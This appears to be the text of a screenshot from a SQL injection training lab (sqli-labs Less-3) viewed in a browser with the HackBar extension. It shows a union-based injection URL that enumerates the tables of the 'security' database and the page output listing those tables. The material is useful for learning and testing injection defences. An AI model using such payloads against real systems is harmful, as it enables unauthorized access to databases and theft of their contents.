 Elements Console Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://10.5.100.146:8081/Less-3/?id=-1') union select
1,2,group_concat(table_name) from
information_schema.tables where table_schema='security'--+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users